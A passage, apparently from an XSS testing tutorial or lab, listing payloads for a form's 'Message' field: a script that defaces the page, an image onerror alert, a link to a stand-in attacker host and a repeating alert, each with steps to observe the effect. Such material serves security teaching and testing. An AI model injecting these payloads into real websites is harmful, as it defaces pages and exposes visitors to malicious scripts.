 4. Defacing the Webpage

Payload:
<script>document.body.innerHTML = '<h1>Website Hacked!</h1>';
</script>

Steps:

1. Enter the payload into the "Message" field.
2. Submit the form.
3. Observe that the webpage content is replaced with "Website Hacked!".

5. Image Injection with Script Execution

Payload:

<img src="x" onerror="alert('XSS via Image!')">

Steps:

1. Enter the payload into the "Message" field.
2. Submit the form.
3. Observe the alert triggered by the image error.

6. Using Links for Malicious Actions

Payload:
<a href="http://attacker.com" onclick="alert('Clicked!')">Click
Here</a>

Steps:

1. Add the payload to the "Message" field.
2. Submit the form.
3. When the link is clicked, observe the alert and potential redirection to a malicious URL.

7. Persistent Script Execution

Payload:
<script>
setInterval(() => alert('Persistent XSS!'), 3000);
</script>